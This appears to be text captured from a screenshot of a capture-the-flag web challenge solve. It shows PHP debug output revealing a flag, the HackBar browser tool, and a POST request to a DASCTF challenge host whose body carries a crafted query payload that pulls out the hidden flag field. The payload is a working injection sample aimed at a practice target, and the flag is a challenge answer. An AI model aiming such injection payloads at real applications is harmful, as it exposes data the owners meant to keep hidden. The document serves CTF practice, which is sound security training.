 Can't found it!
DEBUG: object(stdClass)#2 (1) { ["ffffllllaaagggg_1n_h3r3_flag"]=> array(1) { [0]=> object(stdClass)#1 (1) { ["flag"]=> string(42) "flag{4a902c8e-a8b5-
ecfb-bee3-d6419865647c}" } } }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://061d2040f04a2c07b8f4db45.http-ctf2.dasctf.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=1&data={"query":"{ffffllllaaagggg_1n_h3r3_flag{flag}}"}
Name
Host
Value
061d2040f04a2c07b8f4db45.ht